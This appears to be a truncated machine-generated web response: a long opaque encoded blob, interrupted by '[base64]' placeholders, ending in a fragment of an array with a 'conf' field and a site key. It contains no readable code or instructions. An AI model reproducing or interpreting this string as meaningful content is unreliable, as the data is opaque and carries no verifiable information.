NGQ/Cg1vCmsKMUgfDn8Opw5nDlmExwpBTwq9ZFMKJKFNJSjEUw5Ffwp7DsgkPEcOWNMK9LsOsw4PClMOIHELCpMOWdcKmN8Omwr8Pw4lYwp7ClsOXw5p/wo7CmcKQwogLwrrDo1DDvBsAwoA4wqFxw7DDkAQEXMK9w5vDn8OEYnYmbsKNw7d5w73Dg1kfwqbCnMOEwqbChcOxwqbCrcKwGsKDwplAw5wNwpBaw6/CigAJw4DCjT/[base64]/w6pKwoV3Di/[base64]/CvMKzCcObWDZRUnTDsMKqwrwPwpptT0Z3w4vDqljDvsK0w5TDqsOMwpnCgsOEwr1KXsOQZiHDqkzDnsO3w5t7JcO9fkTCqirCmcOXw5rChMKrZRXCscKLLQ/CqFojesOgw7DDkMKtw55TCm8PQnXChMK6w6I2YMO1PGnDiMK+M3HDtMOmwqJEQMKeRcKcYsKOOcKJwq1CworCmF4EwqNjwqvDkQpdwq3Cs2MFwpLDr3pYD8ORwrhhw4bDkFbDg04QwqXCkMK/w7PCmMKgw59bGWtnc0PChDp8e8KYZVfDqMKTPClbQ8OnwqQCKQVvbMK2w67Duh3DoMOJZ8OAaMOzFMKQw79qTAk1VyQaMC41wrrCvE1xUSVCw6Qzw6YLw4/[base64]/DlG9OYSZbaUtTw4nCiEZMDxB3QMKlw6d+w6nCisOSYMONwr5eGcKWN8KRbndJw7XDrS/CrcKkw5zCoH/DoxXDiAYQQBEyYwIYBsK0wrRKwoFBIRoHw7rChR1Ow7LCm0REwo1FAEnChQwtw63CisK4w59jED3CvjzDssKPN8Kswq3DnkYfO8KkwpfDmsK2MUQIwpbCssO6VMOTw4TDsQ/DjklhcsK3wpvDo8OheMOHwq5xw5oOIynCscOuGRRsKDDCvVnDnMKrw5vCncKnw4bChcOgTMK5wrDDvBbDrVPDnGA+w7vDsMKFYMK+F8KMM18Bw7kdwqo/ehXCnRkyw6jChDTClWJ0wp/DjzLDmUQew4LDo35Ew5Qhw7LDhD7DrDQWw4rCsjlrEFtgIVfDiCYtD8OlXGjCvMOgRMOhwr1wDMKrwo3ChcOQwq7CtCrCnGoGByAYDUgnw4DDj2BZcC7CgHFGwoTCkMO9w6RIH8Ojw5PDmk4rJsKYGy/CnlXDg0QUwp3CucO9NRhowp3ClTDCsMOVJsKKw5oTw6Qkw5YfD8OCHMK6wonDtcKTFjZow5fDn8K6w7sTcMO9w6bCkBnCncOLw6QQw5fCvMKTwq7CoMKhw4PDgcKQw7BZw4nDucOMb2YebsK5wrjCl8Orw5YQZTwwwqQkSWzCvwPDksObw5jCi8KHUsKhUC/DnnQhwrYYw6xSwqPCojzDtMORQDDDq2zDrcK8w7XDjkbDiGHCsMOAw7xmJibDqXUqwpFVw4F5w5hHd8OMAQUIw5rCgcKMw5DCtCPClTXCpWnCjXjDoSJnRcOmKUFACcK7wq7DgwsUw7XDoC7DlcKINcKjNgDCi8Kww4nCkR7DowQLw6nCkwYvTXBDwr5eEcOwGMK/w6PCnWTCi0/CtcKUTcKBHgBcYCcTw4fDgcKqw6vDp21iXQbDuyciSMOpLh4xUQnDlmTDrxwVwpASwqEDQ8KfwpNFw4o+wrNMMsOpDXYVNiTCu1fDtjUsexY4RD/DrsK1w5Zrw5XDiMOJw54twoLCnMKsGBBTwpnCvATCi3M2ccOLIsKWwprCn8KGwonCg8O/[base64]/CosO+MHXCs3FNwoE+w7BnFMKxR0wWYcKfGETCmTFVwr4Two3DjMOrXcKfOsOnwrlEw6XCncKCYcKqcsO/ZsKPD2kMwrbCmsKEGCXCvk7DhMKJVXQAdCg4XRzCpMOfEsOawp1yGMK3w4xoOGTCmg3ClH7CjVDCqMO1ajvDl8OoO8Klw4oKRMKWID/CqsKkMyUlfMKYOSJMw4VvfsK4Ti7DssOSwoXCh1lJQsKOZTkWwowxw7PCocO2BMO7XsO4w4B8wrTDlsKXw4/Cv2cHI8OzwrxYwpXCtFk0w6/DvhDCkMKfwqsUwpPDlQnDiidDw71tCsKPw6zCiQnDuMK9wq3DkcO3w5QTB8Ouw5gmUcKVUsKtbsKswojDqgpCw4NWImtzEEI9cm7DrsKFFlvDp8OwPsK0wqDCpzrCicKsYA16DMO6Q2YkScOHby7Dui1aOMOkw5/DqMOoFG/DuVXDk8OZwp3Dn8Kuf8Kpw6jChQHCo8K9w55mwpp2HSXDqAo2wptTwq5GHmBxwofCn8K2J8O9VVDDqVQswp/CscO3w53DokUcw6nDi8KgasKTcw1CVR7Dv1UnT8KKw7LDnGAyOEZdRj3CkhfDhhpVw7cFPWvDoQvDjz0GCsKmw5TDgnTDmsO9HEduw4k6e3FCwrvDt8Okw6J+wpYfwqQcwpPCqAROb1zCgxYSb8K4McKFwpPDmGXCkxjCrQsLcMKSw75sDCbDicO/[base64]/DjF9WwrZDTDbCszsywqXCicKMR0rDuMK/Y8KDw5zDpxFLbsOgwobDugl6ZsKJw7oqw5YTw6TDozrCtA4lGcKCwrkgw7Jlw4oiSMKwDwjCiMOowoYNXcKDXMKgER/Du8K2Jzo0w4AiwojCvsKcaXHCiMOjH8O4bcKKY8OoCsKSN8OGwrHClApZw4hNesO3FMKww6Jewo5NfcO/XMK/esOqDMKhw6IifUbCuEfDucOswqfDssOtOcKZw6TCusKJw4MkGcK3D8OJw5UMwoIrw5J0wqBSwrfDjMOOwoLDoB4lGsKTIcKjwp5uwpzCrcOjw7cXSn56w77Do25LLzzDn2s4GMKpw58fwqzDmhx1wprCvzLDscOPw4zCvsO/w7TCuMOxwqAWRsKDDynCs8KIMcK0YsK6wpAsw6LDuEgLwobDjElww6XCjlEkfALDuG/Co8KpwoDDs8O2w5duQzdaw6fCpMOgbMOKw4kZwr/CrMOHwqTDgMKxGsOow6vCtUc4wogrcBUZw4o/RMOYcRpLw7EXwqbCqGkVw6bChMOOMzAmHS/[base64]/woxVwrdVSgrCpMO6wrHDgMO0w7vCknTDrMKnw5lwZjFrwqh8wpkGSRnCvMOlw7ctw7BzMhLDi8K+RcKzLH4cwqltG2bCssK6wp/Dh8OvSiTCnyrCqsOYasKYLcKBw6/CmcKeB2Zfwp/[base64]/w4c7wr49wqdxw556w7QowqHDhcKBV2rDq359DwvDlFDCjEI0WwYpwoMrwrfDo8OawrYPdcKyN3l5PcOLJcKVVMKhwrdDwpZSdMOCDl52wr7CmcOfwpfCojhLB3jCmwFJL8KHaEnCsFnDsFvCvcK8YcOew4LCgsORbsOudF/Dl8Oww6Imw55Sd8OTwr3DigPCtsKPaAd+wrQ/wpbDjDnDoDXCqWwOwrNQZQLCosOkwqHDjsK7Z8OJwpLClg/[base64]/ClsOZw7Zcw5TDtsOHw6LCrcOgFzjDncKxdcOmNsK8K0XDthvDssOaw63Cu8OWw69CwqDCp8ObwrzDpcK8b0ZjSsKuwqdowpbCpCNdJXzDu2ZUecOww7zDp8KGw7M3X8OCO8OwdMKUw4TCuR5oBcKFw4vCtnfDvcOMeAoFwo/DjwoFM8OtJUDCn8Osw6c0w5FAwpPCm0VUwrDDv8Ozw4rDgWtiwrLDgcO1GWpgwoPCpsOQcsK2wopLV1R3w7kOwpTDj2sowqLCqA0OUBLDtB3ChwrDp8KpPMOzwr8YVibChzfDtRrCmjnDikcewoR0wqQPw7nCsT/Dnj3CisOSWVjCtHDDqcOrKcKbECFUE1jDvHY2wpPCrcK6w6bCi8K6wrrDqxvCr2zDlkDDsjnDgsKWBMKcwogNwpFmcUMrwq7CjGdKw6YiD0djw4x2KMK4FyzCh2FUwoUETMK9bcKKwoodw4fDj8OGe8OoAcOGGl0Ww5bClcKbX3wbVcK4woBrwpbDi3/CtnfDhcKww5MIYj5QYWQfw5Jrw7Emw616w7NSLng9GGnCoSMewp5pwo1BwqPCncOVw5TCog/Ci8OkSyfDvAfCgsKxwp9dwos2Zz7Dm8K9NCUmfGB7USfCmn43w6HDqcO2ZMODS8OrHBZrw4t4wpbDv8KPw6peHMOOw418XsONw444w5YPJxIcw5PCjMO1wpLCtMK/IMOAw5cdwpLDksOzwrc/wo0VwrDDjm0SY0bDs8KUQ8KAw4pATcKOR8K9Yz/[base64]/KsOJSzzClsKNw7hTw7zDo8OvNMKFazHCjBXDnEA0w7/DjcKzw5RUE00UJsOlFF7CtcKswojCoydaYcKSEznDgEwYw7nCuMOFMkPDrXsGw4fCijvDhzNbExLCqlczRF03YsOXw4nDnhrCjMKzbFQFw6BFwp3CoW0iA8KEHijDpihfw4/Cm1c+Z8OKwoLChx5ULTPCi8KnCwRNJlrCnGRfw7xlw5U1fn5Vw6A6KsOzcsK7ZRMdDwVOw4LDo8O1eGjDoj8XSi7CgFRhRsO/FMKYw45hWFlrw4giw4HChGDChcK3wrZiX2bDhcKhd3DCgCEXw7FyNBBJCCh5wp/DhsO9w5fCj8KOw7jDp1HCgnpoK8O/wrtJFMKKYVHCvzhqwoPCnsOMw5jDusO3wq/DiA7CrFzDvMKCw590woDCtsOlD0ZCN8OdwpzDqH7CigjCmBjDrMOrGSsdEUMtGFZGw5cnw71/wpTCrsKwwo9Xw7zDl3/ChmLDrxwvHMKSPARXCcKsTsKrw4nDmsK8cg1+w6XDpsORwrR6w7PDpcKIZErDncKbTCnDjDo/wootbsO8YQxgw7A5wrEqworDvXXCpwpqw7zDjcKZw7xrRsOswr3DmcKkwrjDlR3CgyxRdTvCisOnQRccw6ZAwpVPwq7Dl1ZRYsKRZXseOl/CjcKjwovDmGZmwpA1AmYgOTt5w7hNAi8ew5R7w7QIXy9BwrLDm8Ktw7TDgsK3wqd0MMOAwq/[base64]/CrBwXLMKGKBlRwqXDnxDCrcOvb8KBN8OzFsKew6PCisK2w5xqEHNfw6DDtMOyw4vDjMK+w7YATsKPf8Ozw5pUwqHDo1XCkcKdw5/CgHzDtFslbivDs8KQwo0Lw5TCmhvClMOHKcOUHsKGw7zCssOGw6BVw4HDoArCicOow7XChljDhsOWK8OiFMO3TR7CqcKcSMKoPkp0w7dGw7fDvGrDlsO+w4RXwqUgc1hYw4PDqsOcw4/DkcKmwp/DscKJw45iwptHFcKXV8Otw5nDrsK6w6fDusKIwowQw7bDtXQNa1J2bcOWw7JqwpLCul3CpTfDpcO3w43DmhTCj8OvwqN6w7zDhmHDijU5w75zJsO4asKXYlnDmsK/wrgWI8KYdwwWRsKewpRgw7/[base64]/GsO2CsO7T2bDkypNw7nChSLDiHRAGMK0w7sFw4/CvsKOQMKPWXDDucK3TMKhacO8w4jDnsKuOiBLcsO2wpDCunDCiGQHwpwxU8KZwoLCrMKzFg8AccOQw5jDqjcwDMK3w7jCiU3DqsO4w7JJZz9nwpXDkWvCssOSw5IewqbDg8KhwonDiE5xf0jCuMOMM8KqwrTDscKEwqFowo3Dt8K0NynDu8OpIzbCocK/TDPChwXCi8O7fxbCs2LDs8Kdw4h/IsODWMKSccO2MgHCuMO2GMO7XsOJY8KhwpXDrcKCWxlfwoHClsOYK3jCrcOgMcK1PsKxwpQ6wphGX8KiwpDDoMO+R8OdJQHCplvCgMONwr0nwqt8w60owp3CkBrCrFvCjxrDtSnDmsOZCMOOwrfChcK1w7/DpMORwq3DikQAA8OeVUnDrDgHw5DCnkl3w50/[base64]/Ch3PDkMKlwr8TSl3CqiHDo8KpY8OFC8OWO8OOw55wLcKGbjY8ZSnDoWTDh8Ocw7J+CVDDmzhudi9qVTMcOMOkw7rCgMO3U8Oveks2IljCpcOySMO2AsKCwpk6WMOww7dsFcK/w4QHEAdLGHEHek4RZMObC3nCn0DCsQs+w75xw4XCi8K1OEc2w4ZqWsK/woLCr8K4w7vCgMOxwq/DlsO4KsOrw7prwqPCsxfDtsKBM8KLWcOHfijDoWd3w6oqKcOKwoPDtmtmw7gQQsKaHEfDhMOow4R+wo7Cg28dw7fCu0dlw5PDrzoQwoEWw49bC0LCp8OjJsOxw64uw7PCjsK+w5zCpEvDh8KTQsKPw6zDhsK2esOiwqTCj0/Dh8OEMlzDumIuR8Ogw5zCgcK6Kx9nw5cdwq8CJid9YMOtw4bDucKdw6vDr07Di8OnwolVJG/Dv8OrXsKPw53CrAROwojCscOcwr06CsK0woxrWMKhN3rCgsOielnDmmTCl3HDoQDDgMKcw6kVwp3CtA8xCWFYw7DDqV3CiRd6OlgVAsOQYcKjQW/CksO/HEEtUQfDg1/DkMO7w44rwrDDs8Omwr1ew7Bqw73Djj/DocOfFHHCqGTCmUk6w4rDiMKgw4ViZsKjw5XDmgEbw7/DvMKqwpkSw4HCgD1qLsOvej3Dm8KlJ8ONw6Aaw5s9EFXDisKoBzPCh09Gw7MwYMOPwoHDgjzCgcKLwrtXw7HDm0otwpMFw5HDtynDrHfDi8KLw6fCiQ/Dr8KnwofCkMOfwq4aw7bDti9OUWpiwqNJX8KCaMK+FMOrw6ZiXAHCjWXDuSvDjsKTN1nDjcOnwpbDrQgIw5PCrsOrGjDCq3hQS8KNZgbDh20YBQhoKMOiAx86RkDDiknDrVLDpMKCw6XDu8OeXMOHK1PDhcK3eUhvQcKqwolaRR3Dv19TPMK/w5nCjcOES8OnwoTCsF7Di8Ouw4Aww5HDvibDq8Oaw5FfwqUfw5zDtsKRBsKmw7JRwpHDgk7DjhRIw7DDvTLDp3XDuMKPU8OyQsKjFlBZwqBPw5lywpTDtS9KaxUCwodqK8OqJ2EAwqfCpUsqJxrClsOGbMOuwp9pw4zCosOYXcORw6zDi8KXJi3DtsKObMOMw5/DqH5uw4M3w5zDjMKQe0grwofDoB0sw7HDiQrCoWE/RFDCk8KIwqHCsW0Ow6bDlMKJd14BwrTCtg4Fw6LDoggaw7nDhMKsZ8KEwpETw6opXMKpYBfDs8K6bMOzfw/DrHxLUEF3IgzDi0tiQSjDoMOcU1k+w4VKw6MIBA0TEsOxw6nCpXHCg8OjTkXCpsKOCioQw5FiwqRwdsKUaMOnwqsxwpnCssOvw74xwqMOwp8wA2bDj2rCu8KFCkNowrrChDHCjMK7wrw3L8KLw6TCv30hasKHBl3CuMOyCcKOwqAlw6Z/w6Bzw55aJMOeXTpJwqdzw4jCs8OASEQ1w4nCoXVDWcOiw6vCpsOkwq0zX17DmcKsd8OzQGHDjAvCiEHCmcK7TmnCnyfDsUbDnMKHw5fCol9LUW9hS3EeRMOmO8Kpw6TCnzjChg8EwpvCpF9NYwXCgFrCj8OswqzCmjUVXsKww60Jw4FDw7/DucKGw4xGYMOreXYhwrE8wprClcKKWnMfGC9Ew6UAw7hYwqTDgTnDsMK1wrUhM8KFwovCrmfCqTjDjsKiQRDDkz9rFjHDmcKUbig7fBbDv8OCcwRrVMONw4hiMMO/w5nCszzDlE1/w5t9C0Z5w4ACen3Cq17ChSnDrMOpw4XCgWkVClrCo1A/w4rCg8KyWHtyNFXDtTIZSsOrwrHCpxTDtxjDkMOAwpjDgR3CrBvCssK1wojDk8Kea8Obw7h+EXBdVXPCjgXCom9Tw5LCusOHWAEaT8OzwqPCg27CjAZtwrTDpk19UcKdAFzCvizCl8K/[base64]/DksOBKcOvdsKHwq7DtkLCscO5HsO4bCtRwpTDuVTCucKNwpXChcOfScOrw5LDhH9iSsKbw4fDkcOcS8OHwqrDsMOeRMK+w6omwrhVNS00YsOWXMKfwp1ywp0Uw4RhC0FeJH7DrijDpsKxwoJtwrQGw4TDtiICPi/DlkUjFcKVEXtTB8KwFcK8wrbCg8Oow7XDglgtScOQwojDtMOsZCvCoDgMwqDDmMOYAMOVKkAmw7/[base64]/DmFZecC4/[base64]/CuFfDrHAbUcOaw4HDjHYnbHskwq3Dn1sgwovDn1EdTXslAsO0WAx1w53Cs2/CoMKKVcKAw5PCsUlNwpphVCZ2VX/CvMOuw6EFwrvDscO/[base64]/[base64]/Cg8KxUjt6wqFQXcO1dsKpwoQCQ8K9wqEvw5d+IUcXw6E4w7QVdsOAJ17Csy/CijhFw7vDj8KuwpzCg8O6w4jDkgfCvm/DmsKCPMKYw4vChMKsGsKdw6zDkyZjwrIzD8Kvwowrwq1uwqLCksKRCMO1wqJawpwiVgvCtsKqwrrDmA1dwpbDgcK/TcKLw5cRw5rCh2rDssO3w5rCqsOLcj7DsC7Ci8Oiw55iw7XDtMKLwr0TwoIcNCLCu1/CvAHCt8OZOcKsw6QuMwnDisOEwqVUOCzDj8KQw73DryXCn8Omw5fDgsOYK2d0UsK2AyXCn8O/w5EFGMK0w5ZswpMSw6fCtcOYMzPCm8KCUAZMWMOlw4gqZ01HOnHCr0HDs1oKwrR0wpgxBx4EBsOUwrF8Uw/CjBPCr0Qxw5V2cyvClMOhAGbDocO/WnbCrcOuwq86C3tZUEEWKT/[base64]/DqAV8MMKpwrbDpMOlwpTCjsKFNFjDtmbDrMOFK8Oyw7lCfkU8MibDpUZPwrbDlHJbQ8OtwovDmcOfUSIUwokowofDmwnDpWkBwpoXXcOAdBFmwpHDl1HClztgRmbCkFY/DsKJPsOnw4HChl1Jw71UHcOlw7bDlMKQBMK0w7bDtcKYw7MBw5EISsOuwofDmcKBFBdNOMOdZsKfYMOOwpJMBnF5wpxhw7IMIHsbIQTCqVw4MsOYN3UgIHN6wosALcOTw4HDgsOZACEmw6tlHMOzMsOuwrkNaH/CrjYsUcKZJyjDi8OuS8O9wrAfeMO3wpzDnWE8w6EbwqFScMKhYBfCvsOjRMK4wqPDlsOmwp4WfzHCkFXDuBYrwrwPwqHCkMKcRh7DpcKtPxbDvMORecO7BR3DgFo4w7dXw63Ckno/[base64]/CiCB0UU/DnWI4YnQNw6/DkhjDihzDtlTCq8OiwrPDtMOVHcK6DcOlwo8uY3VEcMK2w6HCp8K6YsOWAXJSCcO/w7Rvw7LDgX5iwr3DtsKqwpRywqg6w7PCtivDiHzDmR/CtMKRF8KgbDh2woHDpWLDujgAdH/DnynCp8Ohw73CscOnZTlkwpLDpcOqX0HCt8Kgw79Zw7sRYMKJA8O6HcKEwrNeecKrw7pZw6XDongOBGlJUsODw51PbcOMVWh/LHw0D8KKScO1w7RAw6YEwpJLVcOXGsKuHcOBe0/Duy1qw65kw5TCvMOUawpWUMKPwqMuN3nDtGnCqgrDnhJgJgPCnCYNVcKQbcKLZU3ClcKDw5DDgRrDhcOKw6o5ezVNwqxpw7/Cu3dcw6LDnXg7VBLDl8KvChJXw55gwpk2w7/CgBUjwovDkMKmFQsVBQhXw7sbw4vDoA8rFsOKeQgSw4nChMOgTMOTJF/ChcKLB8KUw4bDicOEEBN/dk4Sw67CoAsVwoHCr8O0w7nDg8ORAhHDmX10A0E0w5XCkcKbKzI5wpTCoMKVD34rPcKidAoZw6EXwo0UGcOcw4Iwwo7CnkfDh8OxN8OJJGASPUEDXcOjw5ATb8Orw6VewpELOBgtwpzCsUpEwpPCtHXCpsK1RMKBwpBoYMKYE8OyW8Kiwp7DmHdEwprCosO/w5wQw5DDj8Odw7PCq0HCr8Onw4ESDB7DtsO7bB49L8KHw7g6w792JgRawq8hwrJVbjvDhRQ/M8KTEcKpDcKGwphEwooMworDmkN4VmHDjGYRwqpZFjxeLMKJwrXCsCUzOUzDvH/Do8OaYsO0wqPDgMOEVGMwF3EJQhHDijbCqnXDpi8nw71iw41awrtVehYTAsOsIxZEwrdaOHPDlsKLLW3ChMOyZMKNbsOxwrbCscKTw5saw7YQw604ScKxdMOgw4XCs8KIw7hhWsO+w5R3w6bCnsO+FMK1wp5ywrVNF01DLAMlwrvCrcKcd8Kvw7Q2w57Du8OdHMOJwo/[base64]/DnMKlw5/[base64]/ecKrbhcvw6YPIcKPEWnDq8K6BgzDl8KuN8OnWUrCulxsOCfCnkrCmEcbHcOAVDonw4XDn1bCqsOPwrFfw6c4wqPCmcOPw6BRM0rDqsOQwrrCkHbDhMKyXsKSw7jDjnTCiUbDjsKzw5bDsz1KEMKqInTCryvCqcOXwoDCvRZlfErChHTDhMOnEcKXw5/DvCLDvVnCmAJyw5fCtMKqZ2/CpT02SR3Dn8OrcMKYFVHDjQTDjcOCc8KmH8OWw7DDnEcAw6DDg8KbMycDw7DDvALDuEhNwodjwq7DpEV3YBnCiBrDgScOdCHDpR/DlQjCsCnDsVZVIx8YNEzDqFxbCUplw40XSMKaeFMFHGbDjXs+wo1JZcOWTcOWZ25cTcOIwr7ClEBhK8KkTsOyfMOsw545w7tTwqzCiGUiwrdZwpLCuAPCjcOOBFDCoQEBw7zCv8OZw7pjw4l4w7QgLsO5wpNVw4DDrlnDuXkVQx1SwprCjcKmZsOXJsO/TsOSw7TCi1HCrWzCqsKwZVMgfUzDtGlNMMKLJzVNG8KpTsKrdm00GQciYcK5w54Iw4tywqHDpcKJOsOLwrsYw5/Dv2Fnw7hefcKXwowZf0Adw4FVScOuwrxzH8KQwrfDk8Obw78nwo8ewppcfV4eOsO9w7AlWcKuw5vDocKIw5B1IcKHLQwQwoEfGMK9w7vDigg3wp3DjDgWwo02w6/DrsK+wpzCrMKuw7PDpFFqw5fCkAV2GTDCkcO3w5EiFxkpMGnCkiLCm29xwoBMwrvDlV4kwpvCqADCpnjCi8KkZQbDo2DCnRQjVgrCrMKgF0NAw7HDoHbDhRbCv31Lw4HDmsOwwq/DhT5XwrsrQcOqD8Opw5PCrMK5UcKAb8O5wojCu8KZKcK5BMKRAMKxwrbCjsKlw6s0wqHDgToVw4RowpQaw4QFw43DhjDDr0LDlMOCwpvCgHgbwoXDjsOFEXRLwprDv1XCqSjDrE/Dt2JkwpUMwrElw4kwLX5mHXRVIcOwWcOswokXw6bCm1NrLgMKw7HCj8OUKcO0SUkEwobDs8Kww57DmcO4wrQrw6DDlcOUGcKlwrfCjsOiNQQgwpjDl2fChDXDvnzChRjDqVfDnEFfATk2wpRbwrLCtU5owonCucO0woTDh8ORwpU/w60FNMO8woZ2CUUhw5MhIcOHwqE/w6YOAiMRwpceJhPDocOvZHtuwobCoyrCp8KTw5LClsK9wpHCmMK5H8KBBsKkwpkOdSlJD3/DjcKPcMKIHMKTKsOzw6zDugrDmT3CinYBSRQpQ8KTZHPDsCnDrArChMOdDcO8c8O4wr5NCFbDvsO1wpvCusKcCcOuw6Zlw4jDmhrCkAFYLSh+wq/DtcOcw7LCgcK2w7I4w4J3NsKXH0DCh8K1w7kswrfCkW/[base64]/DsOpwqXDnGNAEVjDkMKZXnnCsmEWcsOxw4fDtsODXRDDiz7DgsKiFMKuC1rDpMKYbMOlwojCoQN2wonDvsOmTsKIcMORwqPCvjZaaB3DizDClClyw6klw5/[base64]/DtMKMUF3DuXh4DMOQwq3DsMKFcsO+w7XCrljDrBU2ccKhRRpZAcK4YsK8wpolw5A2wpzCncO4w7/CmXRvwpzCnU5qRcOnwqoYU8KsJhwqTsOOw77DhsOOw53DvV7CosKzwovDlxrDol3DgjTDvcKRPHLDizPDjA/DkTtPwp9ww590wrbDiCQawqfCvWBow7bDtQ/CqEfChyrDscKSw5suw5vDrcKRSyPCoXrCgjxKFmDDjsO0wp7ChcOUSMKrw6Y/wofDpz5zw5zCviRWYsKGw4/CgcKkGMKqwpswwoPCj8OER8KEwpHCsTHCmcOzEnhZAyZdw5zCpznDkcK0wphYw5/CkMKtwpvCiMKzw60FPiYjw5ZYw6FAJA4accKzLlXDgEZ8fMOmwoxTw4JEwoPCnybCvsKvMEbDhMKwwr1mw6MhAcO1wq/CgnluVsKYwodtV1TChiBnw4fDsR3Dj8KGBsKROcKHF8OZw7EFwo3Co8KwB8OTwovCl8OwV34Swp8lwqfDpMOySsOvwoZCwprDg8KuwqUJc2TCv8KrUcOjEsOISm0Dw7ptfWgUwqzCncKLw7hiAsKELcOWJsKFwp3DoEzCuxdRw7jDtsOfw7/DsnzCgE9Hw6koWmrCgzZ6SsOhw5xXwqHDs8KXZAQ+NcOQB8OKwrvDgsKYw6/CgsOzbQ7DkMOOQMKCw4DDvh7ChMKqGmx+w50Qw7bDgcKdw6IjL8KObhPDqMOgw4zCjgDDgMKRUsOxwrMCDDEtUhl2b2Fqw6PDusOvV25Vw5fDsxw4wolGQsKnw6zCqsKgw6XDr10QT3kXbBZ5LkZuwrnDpDoCK8Kbw78wwq/DlypwSsKIMMKVXMKrwrzCj8OCeVhbShzDimY2MMOdLlXCvA0lwpvDuMOde8KYw7zDnmvCoMK8w7dPwqlSSMKMw77CjcOWw65Jw6PDrsKewqbCgArCuz7ClzHCj8KOworDkTLCocOMwqjDrsK5NUIQw4p5w71PdMKBUA/DiMO9TCXDt8OKLm3CnTvDi8K/HcOBS1sRwp/CkUQvw5QtwrECwpLCvAfDssKLOcKRw68DUgQ5EcOtYsKDLEjCmnBvw4csfT9Pw67CtcKYTkTCvWTCm8OPAArDlMOiajJWNsOBw6TCpBlMw6jDg8KFw4XCsF4qScOjch0EahAEw78KXFlbQsKrw4BLYCxhV3rDhMKiw7LCt8KQw6R7IBEhwpfDji/CmRvCm8O4wqM+NcOeHnoAw6ZdPsKtwoUgAMK/w7YhwqzDgFzCu8KFC8O+C8ODQMKPRMKAW8OewqgvEhzDlSnDqAIOw4VOwqYPfgkmM8OYNMKLB8KTK8OcR8KVwrLDm0/DpMK4w7c0D8OtJMKow4MQCMKOGcO+wrfDuUdKwq4fSz/DsMKNZcKLGcOjwrNqw6DCqMOhJAtOYcKAHMOKfcKSCgV/dMK9w4TCgQ/DpsOJwplaC8KeFV82asOnw5bCvsOLUcOgw7VCEcKJw6IvZFPDpW/DlcKuwpZSH8Kkw4skTBhhwrxiUMOkPsOAw5I9W8OsCy4HwrDCmcKmwrEpw5TDjcK/W33CoVbDqnETfsOVwrtywrTDrA4yETk5LTl/woU4BB53H8KiZHUAC1fCssKfF8OWwqbDmMOUw7TDqiATbMK4wqrDnBNcHMOaw4BsHHrCiDZbb0Eow5nCjMO3woXDvU7DqzFpZsKbUnwUwp/[base64]/DqsKGH8Oyw4YHd8KuwprDri7Du8KOCcKWw60tw4fDrGU8VTPDlsKCUlswBMKRX2YRBj7DiD/Dh8OnwofDtVsaExcXCXnCm8OlEMK/VDc1wohSNcOGw7FNJ8OvBMOiwrZqGWVRwoLDhMOObi/DqcKGw79dw6bDn8Kdw4/[base64]/CmjVTwrZCXDAlHMKoT2F2WXjDjzhdGBIEYCM+XnYHbB/DuTZWaMKpw6BEwrfCtsO+C8Oww5RHw79wU2bCiMO5wrtyFSnCnBdpw5/DjcKMFcOwwqRZDMONwrHDjsOuw5vDvRHCmMKKw6RvawzDksK/N8KRCcKvPlYSJA1KADXCvMKHw47CpRLCt8KQwrhxUsO4wpBFMMKqXsOcb8KjLkvCvzPDlsKuCE/DvcKrWmImUsKFKBwca8KsETrDk8KOw7oMw4/CqsKZwqY+wpApwo/[base64]/[base64]/[base64]/CiSYUIMO6OV3CgDDDizVaW8OGcGwbw6l5SWlvHsKGw5bCp8K+IsKEw5HCpwcBw659w7/CkTHDrsOswrxAwrHCuxzDlxDDt31SccK9fVzCrlPDojHCtsKpw4Qzw47DgsKVazrCsyIGw68fCcKlHRXDlmwXGFrCkcKaAHd0wpFAw61RwpFRwoVgSMKIMMOiw49AwowgOMO0LsOAwrkPw7TDqldbw55cwq/[base64]/wo3Dvl3CvEzDicOuwp7CskbDt8KwWsK7wrXCt2FuO8KJwppiT8O0XjJaHcK4w693wqNEw63DjSUHwpzCglJuQUIIPMKCES4lNlTDi1JKchJTIAobZD3DqwvDsA/[base64]/DjsOKw6HCr2PCmcK0wp54wopewr0kwrhOacO/WnfCkMO7WHRXDMKZw4xAR39hw5pqwoLDo21lU8OowqsDw7tCOcOpecK5wp3DusKUYX7CmA/CkUfDkMOhFsK3woM/ICHCsDjCs8OQwoTCisKkw6XCrFrCsMOPw4fDr8OrwrTCkcOqOcOUZnA8azXCu8OAwp3DgwNORTF9GMOBAxU1wqnDgQ3DlMODwo7DmMOpw6HDuRbDiA9Qw4bCjgXDgWgjw6rCssKlesKXw7nDkMOow4IywohIw5bCiW0kw4pWw5l8JsOTwrDDtcK4MMKrwpDClR/CvMKtwojCn8KUdXHCnsOcw4YFw55jw7Iiw54Ww7/DqHTCuMKPw4zChcKNw6bDkcOlw4Vswr7Dlg3DpXYEwr3DuzDCpMOmFxlNfj/[base64]/CgcKlwpPCncKLOcO/wr7DrcOJw53Cg0rDjUAcwp7DlMO8wqA4w60YwqnCrsKgw5RjVsKAFMObRMO6w6XDp2FAYmIAw7XCgDMswrrCnMOnw5xEEMOXw4xfw6HCvcKxw5xiwo0tKigHKcKtw7lsw7hVYAjCjsKPATZjw75JDRXCjcOHw7x3c8KjwpPDmmcfwrxpw4/CpkvDqX1Fw6DDhhEUKltJIV1uQ8Kvw7cKwo4bAcOow6gCwpBDOCHCoMKlw5Zhw7NiXMO1w4XCg2EXwpfCpU3DvisMIXFrwr1TAsO7X8Okw5cnwqwwC8Kgwq/CnH/[base64]/Cu2wGRsOlF8KsW8KTacO5w4PDtcONw4TCj8KlfMOIWcOJw4HCh3g/wrrDty7DsMKSb2jDn2cJO8KjQ8OCw5DDui1XP8OzIMKfwoISTMO6eEMPfz/DlCMrwoLDssK7w61swpsHPVplIxLCmFTDo8K4w6Q7BEtTwq7DrS7Dr15lNQoZLcOcwpJNFid1BsKdw6rDjMOfCMK1w5xgEwFXUsOWw7txQMKMw4DDjsONW8OSLihlwqfDiHHClsO2IzzCn8OIVmwKw7/[base64]/c8K0ED3CgsObwpdEw7PDmcKhw67Du2M4w5bDnMO9w4ALwq/CgxRAwpdpJ8OrwobDjMKWNQPCpsO3w5Y/GMOCJMOLw4DDp2XDhSc4wqLDtmNcw5FaCMKawoc+CMK+RMOuL3BSw6VGScOXUsKLOMKPXsOEc8OWdx5GwqBMwpnCocO3wqvChMKfDsOFTsO/XcKkwr/CgyELFsONEsK0D8K1wow1wqvDsnHCmnBswpFaMkHDvXQNQnrCvsOZw6Ebw5UiNMOJU8Kfw5PCpMKbAkDCucOTKcOBUiRHV8ORRjEiSMKi\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,4